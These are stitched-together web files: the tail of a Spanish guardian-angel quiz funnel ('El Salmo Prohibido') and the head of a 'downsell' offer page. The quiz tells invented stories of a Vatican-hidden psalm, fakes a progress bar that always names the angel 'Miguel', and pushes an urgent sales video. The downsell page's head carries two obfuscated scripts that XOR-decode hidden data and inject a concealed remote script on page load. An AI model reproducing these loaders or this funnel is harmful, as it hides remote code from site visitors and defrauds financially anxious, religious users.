      transition: width 0.55s ease;
    }

    .step {
      animation: fi 0.3s ease both;
    }

    @keyframes fi {
      from { opacity: 0; transform: translateY(10px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .qtitle {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(22px, 6.5vw, 30px);
      font-weight: 600;
      text-align: center;
      line-height: 1.45;
      margin-bottom: 12px;
      padding: 0 4px;
    }

    .qsub {
      font-size: 15.5px;
      color: #9a8a72;
      text-align: center;
      line-height: 1.6;
      margin-bottom: 26px;
      padding: 0 8px;
    }

    .opts {
      display: flex;
      flex-direction: column;
      gap: 11px;
    }

    .opt {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 12px;
      padding: 15px 20px;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      font-size: 17px;
      font-weight: 500;
      text-align: left;
      cursor: pointer;
      transition: background 0.15s, border-color 0.15s;
      width: 100%;
    }

    .opt:hover {
      background: rgba(201,165,90,0.13);
      border-color: rgba(201,165,90,0.35);
    }

    .opt:active {
      background: rgba(201,165,90,0.2);
      border-color: #c9a55a;
    }

    .opt.sel {
      background: rgba(201,165,90,0.2);
      border-color: #c9a55a;
    }

    .qimg {
      width: 100%;
      max-width: 360px;
      border-radius: 16px;
      display: block;
      margin: 0 auto 22px;
      object-fit: cover;
    }

    .itext {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(19px, 5.5vw, 24px);
      font-weight: 600;
      text-align: center;
      line-height: 1.5;
      margin-bottom: 26px;
      padding: 0 6px;
    }

    .gold {
      color: #c9a55a;
    }

    .cta {
      display: block;
      width: 100%;
      padding: 17px;
      background: linear-gradient(135deg, #b8882a, #f0c060);
      border: none;
      border-radius: 12px;
      color: #1c0f07;
      font-family: 'Inter', sans-serif;
      font-size: 16px;
      font-weight: 700;
      text-align: center;
      cursor: pointer;
      transition: opacity 0.15s, transform 0.15s;
      margin-top: 6px;
    }

    .cta:hover {
      opacity: 0.88;
    }

    .cta:disabled {
      opacity: 0.35;
      cursor: not-allowed;
    }

    .mgrid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 20px;
    }

    @media(max-width: 420px) {
      .mgrid { grid-template-columns: 1fr; }
    }

    .chk {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 10px;
      padding: 12px 14px;
      color: #f0e6d3;
      font-size: 15.5px;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 10px;
      transition: background 0.15s, border-color 0.15s;
      text-align: left;
      width: 100%;
    }

    .chk:hover {
      background: rgba(201,165,90,0.1);
      border-color: rgba(201,165,90,0.3);
    }

    .chk.sel {
      background: rgba(201,165,90,0.18);
      border-color: #c9a55a;
    }

    .circ {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      border: 2px solid rgba(255,255,255,0.3);
      flex-shrink: 0;
      display: grid;
      place-items: center;
      transition: all 0.15s;
    }

    .chk.sel .circ {
      border-color: #c9a55a;
      background: #c9a55a;
    }

    .circ::after {
      content: '';
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: #1c0f07;
      opacity: 0;
      transition: opacity 0.15s;
    }

    .chk.sel .circ::after {
      opacity: 1;
    }

    .notebox {
      background: rgba(201,165,90,0.10);
      border: 1px solid rgba(201,165,90,0.35);
      border-radius: 10px;
      padding: 14px 16px;
      font-size: 15px;
      line-height: 1.6;
      color: #f0e6d3;
      margin: 4px 0 20px;
      text-align: center;
      opacity: 0;
      max-height: 0;
      overflow: hidden;
      transition: opacity 0.25s ease, max-height 0.25s ease, margin 0.25s ease;
    }

    .notebox.show {
      opacity: 1;
      max-height: 200px;
      margin: 4px 0 20px;
    }

    .notebox.static {
      opacity: 1;
      max-height: 200px;
    }

    .msgrid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 22px;
    }

    .msgrid-item {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 12px;
      padding: 22px 12px;
      text-align: center;
      cursor: pointer;
      transition: background 0.15s, border-color 0.15s;
    }

    .msgrid-item:hover {
      background: rgba(201,165,90,0.1);
      border-color: rgba(201,165,90,0.3);
    }

    .msgrid-item.sel {
      background: rgba(201,165,90,0.18);
      border-color: #c9a55a;
    }

    .msgrid-item .ic {
      font-size: 26px;
      display: block;
      margin-bottom: 8px;
    }

    .msgrid-item .lbl {
      font-size: 15.5px;
      font-weight: 500;
    }

    .cload-wrap {
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 10px 0;
    }

    .cload-icon {
      font-size: 30px;
      margin-bottom: 6px;
    }

    .cload-ring {
      position: relative;
      width: 160px;
      height: 160px;
      margin: 6px 0 28px;
    }

    .cload-ring svg {
      transform: rotate(-90deg);
      width: 100%;
      height: 100%;
    }

    .cload-ring circle {
      fill: none;
      stroke-width: 8;
    }

    .cload-bg {
      stroke: rgba(255,255,255,0.1);
    }

    .cload-fg {
      stroke: #f0c060;
      stroke-linecap: round;
    }

    .cload-pct {
      position: absolute;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: 'Cormorant Garamond', serif;
      font-size: 34px;
      font-weight: 700;
      color: #f0c060;
    }

    .cload-text {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(19px, 5.5vw, 24px);
      font-weight: 600;
      text-align: center;
      line-height: 1.5;
      margin-bottom: 12px;
      padding: 0 6px;
    }

    .cload-sub {
      font-size: 13px;
      color: #7a6a5a;
      text-align: center;
    }

    .result-wrap {
      text-align: center;
    }

    .result-img {
      width: 100%;
      max-width: 300px;
      border-radius: 16px;
      display: block;
      margin: 0 auto 22px;
      object-fit: cover;
    }

    .result-label {
      font-family: 'Cormorant Garamond', serif;
      font-size: 18px;
      color: #f0e6d3;
      margin-bottom: 4px;
    }

    .result-name {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(38px, 11vw, 52px);
      font-weight: 700;
      color: #c9a55a;
      margin-bottom: 18px;
      letter-spacing: 0.01em;
    }

    .result-sub {
      font-size: 16px;
      color: #cbb98f;
      margin-bottom: 24px;
      line-height: 1.6;
      padding: 0 6px;
    }

    .vtease-wrap {
      text-align: center;
      padding-top: 10px;
    }

    .vtease-title {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(20px, 5.5vw, 28px);
      font-weight: 700;
      line-height: 1.4;
      margin-bottom: 44px;
      padding: 0 6px;
    }

    .play-btn {
      width: 92px;
      height: 92px;
      border-radius: 50%;
      background: linear-gradient(135deg, #b8882a, #f0c060);
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto;
      cursor: pointer;
      animation: playPulse 1.8s infinite;
    }

    .play-btn::after {
      content: '';
      width: 0;
      height: 0;
      border-left: 24px solid #1c0f07;
      border-top: 15px solid transparent;
      border-bottom: 15px solid transparent;
      margin-left: 8px;
    }

    @keyframes playPulse {
      0% { box-shadow: 0 0 0 0 rgba(240,192,96,0.6); }
      70% { box-shadow: 0 0 0 22px rgba(240,192,96,0); }
      100% { box-shadow: 0 0 0 0 rgba(240,192,96,0); }
    }

    .vid-page {
      text-align: center;
      padding-top: 4px;
    }

    .vid-brand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
      margin-bottom: 14px;
    }

    .vid-title {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(22px, 6vw, 34px);
      font-weight: 700;
      line-height: 1.3;
      margin-bottom: 26px;
    }
  </style>
</head>
<body>
  <div id="quiz">
    <div class="qhdr">
      <span class="qbrand">EL SALMO PROHIBIDO</span>
      <span class="qnum" id="qnum">1 / 11</span>
    </div>
    <div class="qprog"><div class="qfill" id="qfill"></div></div>
    <div id="qcontent"></div>
  </div>

  <script>
    var STEPS = [
      {t:'q',q:'¿Qué edad tienes?',sub:'Necesitamos esta información para identificar mejor tu ángel guardián.',o:['35 - 44 años','45 - 54 años','55 - 64 años','Prefiero no decirlo']},
      {t:'q',q:'¿Qué sucede cuando entra más dinero a tu vida?',sub:'Elige la opción que más se parece a ti.',o:['💳 Se va tan rápido como llegó','😟 Algo inesperado siempre lo detiene','😓 Me cuesta trabajo que se quede conmigo','😔 Parece que estoy bloqueada económicamente']},
      {t:'i',img:'images/03-historia.jpg',txt:'En 1930, un sacerdote italiano llamado <span class="gold">Padre Romano Ballerini</span> descubrió un antiguo salmo relacionado con los ángeles guardianes.<br><br>Lo que encontró cambió su vida para siempre.',btn:'Continuar'},
      {t:'i',img:'images/04-vaticano.jpg',txt:'<span class="gold">El Vaticano ocultó</span> este salmo durante décadas.<br><br>Solo unos pocos tuvieron acceso a él.<br><br>Hoy, ese salmo vuelve a estar disponible.',btn:'Continuar'},
      {t:'msnote',q:'¿Has probado alguna de estas formas para atraer abundancia?',sub:'(Puedes elegir más de una)',o:['Ley de Atracción','Manifestación','Pensamiento positivo','Oraciones','Todas las anteriores'],note:'✨ Entonces ya sabes que el problema nunca fue tu fe.',btn:'Continuar'},
      {t:'qnote',q:'¿Crees que mereces vivir en abundancia?',o:['✅ Sí','❓ A veces','❌ No'],note:'🔒 Tu respuesta confirma algo importante: el bloqueo nunca estuvo en Dios, sino en algo que está interfiriendo entre tú y tu ángel guardián.',btn:'Continuar'},
      {t:'iq',img:'images/07-angel.jpg',q:'¿Y si existiera una oración capaz de restaurar tu conexión con tu ángel guardián?',o:['❤️ Quiero conocerla','🔍 Tengo curiosidad','⭐ Necesito saber más']},
      {t:'msgrid',q:'¿Qué deseas atraer a tu vida en este momento?',sub:'Elige hasta 2 opciones.',max:2,o:[{ic:'🪙',lbl:'Abundancia'},{ic:'🕊️',lbl:'Paz'},{ic:'🛡️',lbl:'Protección'},{ic:'✨',lbl:'Prosperidad'}],btn:'Continuar'},
      {t:'loadc',txt:'Estamos identificando a tu ángel guardián...',sub:'Este proceso solo toma unos segundos.'},
      {t:'result',img:'images/10-miguel.jpg',label:'Tu ángel guardián es',name:'Miguel',sub:'Él está tratando de comunicarse contigo hoy.',btn:'Escuchar mi mensaje'},
      {t:'vtease',txt:'El Arcángel Miguel tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.'}
    ];

    var cur = 0;

    function pct(i) {
      return (((i+1)/STEPS.length)*100).toFixed(2);
    }

    function go() {
      var s = STEPS[cur];
      document.getElementById('qnum').textContent = (cur+1) + ' / ' + STEPS.length;
      document.getElementById('qfill').style.width = pct(cur) + '%';
      var el = document.getElementById('qcontent');
      el.className = 'step';
      el.style.animation = 'none';
      void el.offsetWidth;
      el.style.animation = '';

      if(s.t === 'q') rQ(el, s);
      else if(s.t === 'i') rI(el, s);
      else if(s.t === 'iq') rIQ(el, s);
      else if(s.t === 'msnote') rMSNote(el, s);
      else if(s.t === 'qnote') rQNote(el, s);
      else if(s.t === 'msgrid') rMSGrid(el, s);
      else if(s.t === 'loadc') rLoadC(el, s);
      else if(s.t === 'result') rResult(el, s);
      else if(s.t === 'vtease') rVTease(el, s);
    }

    function next() {
      if(cur < STEPS.length - 1) {
        cur++;
        go();
        window.scrollTo(0, 0);
      }
    }

    function rQ(el, s) {
      el.innerHTML = '<h2 class="qtitle">' + s.q + '</h2>' +
        (s.sub ? '<p class="qsub">' + s.sub + '</p>' : '') +
        '<div class="opts">' +
        s.o.map(function(o) {
          return '<button class="opt">' + o + '</button>';
        }).join('') +
      '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function sel(btn) {
      Array.from(btn.parentNode.children).forEach(function(b) {
        b.classList.remove('sel');
      });
      btn.classList.add('sel');
      setTimeout(next, 380);
    }

    function rI(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.txt + '</p>' +
        '<button class="cta">' + s.btn + '</button>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rIQ(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.q + '</p>' +
        '<div class="opts">' +
          s.o.map(function(o) {
            return '<button class="opt">' + o + '</button>';
          }).join('') +
        '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function rMSNote(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<p class="qsub">' + s.sub + '</p>' +
        '<div class="mgrid">' +
          s.o.map(function(o) {
            return '<button class="chk"><span class="circ"></span><span>' + o + '</span></button>';
          }).join('') +
        '</div>' +
        '<div class="notebox static">' + s.note + '</div>' +
        '<button class="cta">' + s.btn + '</button>';

      Array.from(el.querySelectorAll('.chk')).forEach(function(chk) {
        chk.addEventListener('click', function() {
          this.classList.toggle('sel');
        });
      });
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rQNote(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<div class="opts" style="margin-bottom:4px;">' +
          s.o.map(function(o) {
            return '<button class="opt">' + o + '</button>';
          }).join('') +
        '</div>' +
        '<div class="notebox" id="qnoteBox">' + s.note + '</div>' +
        '<button class="cta" id="qnoteCta" disabled>' + s.btn + '</button>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          Array.from(btn.parentNode.children).forEach(function(b) {
            b.classList.remove('sel');
          });
          btn.classList.add('sel');
          document.getElementById('qnoteBox').classList.add('show');
          document.getElementById('qnoteCta').disabled = false;
        });
      });
      el.querySelector('#qnoteCta').addEventListener('click', function() {
        if(!this.disabled) next();
      });
    }

    function rMSGrid(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<p class="qsub">' + s.sub + '</p>' +
        '<div class="msgrid">' +
          s.o.map(function(o) {
            return '<button class="msgrid-item"><span class="ic">' + o.ic + '</span><span class="lbl">' + o.lbl + '</span></button>';
          }).join('') +
        '</div>' +
        '<button class="cta">' + s.btn + '</button>';

      var items = Array.from(el.querySelectorAll('.msgrid-item'));
      items.forEach(function(item) {
        item.addEventListener('click', function() {
          var selCount = el.querySelectorAll('.msgrid-item.sel').length;
          if(this.classList.contains('sel')) {
            this.classList.remove('sel');
          } else if(selCount < s.max) {
            this.classList.add('sel');
          }
        });
      });
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rLoadC(el, s) {
      var circumference = 439.8;
      el.innerHTML =
        '<div class="cload-wrap">' +
          '<div class="cload-icon">👼</div>' +
          '<div class="cload-ring">' +
            '<svg viewBox="0 0 160 160">' +
              '<circle class="cload-bg" cx="80" cy="80" r="70"></circle>' +
              '<circle class="cload-fg" id="cring" cx="80" cy="80" r="70" stroke-dasharray="' + circumference + '" stroke-dashoffset="' + circumference + '"></circle>' +
            '</svg>' +
            '<div class="cload-pct" id="cpct">0%</div>' +
          '</div>' +
          '<p class="cload-text">' + s.txt + '</p>' +
          '<p class="cload-sub">' + s.sub + '</p>' +
        '</div>';

      var p = 0;
      var iv = setInterval(function() {
        p += Math.random() * 7 + 2;
        if(p >= 100) {
          p = 100;
          clearInterval(iv);
          setTimeout(next, 600);
        }
        document.getElementById('cpct').textContent = Math.round(p) + '%';
        var offset = circumference - (circumference * p / 100);
        document.getElementById('cring').style.strokeDashoffset = offset;
      }, 140);
    }

    function rResult(el, s) {
      el.innerHTML =
        '<div class="result-wrap">' +
          '<p class="result-label">' + s.label + '</p>' +
          '<h2 class="result-name">' + s.name + '</h2>' +
          '<img class="result-img" src="' + s.img + '" alt="" loading="lazy">' +
          '<p class="result-sub">' + s.sub + '</p>' +
          '<button class="cta">' + s.btn + '</button>' +
        '</div>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rVTease(el, s) {
      el.innerHTML =
        '<div class="vtease-wrap">' +
          '<p class="vtease-title">' + s.txt + '</p>' +
          '<div class="play-btn" id="playBtn"></div>' +
        '</div>';

      document.getElementById('playBtn').addEventListener('click', function() {
        rVidReal(el);
      });
    }

    function rVidReal(el) {
      document.querySelector('.qhdr').style.display = 'none';
      document.querySelector('.qprog').style.display = 'none';
      el.innerHTML =
        '<div class="vid-page">' +
          '<p class="vid-brand">EL SALMO PROHIBIDO</p>' +
          '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.</h2>' +
          '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
            '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
          '</vturb-smartplayer>' +
        '</div>';

      var sc = document.createElement('script');
      sc.src = 'https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
      sc.async = true;
      document.head.appendChild(sc);
    }

    go();
  </script>
</body>
</html>
</file>


<file: downsell.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>La Jornada Completa - Oferta Especial | Arcángel Miguel</title>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;600;700&family=EB+Garamond:wght@400;500;700&display=swap" rel="stylesheet">
    <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
    <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
    <style>
        * {
            margin: 0;
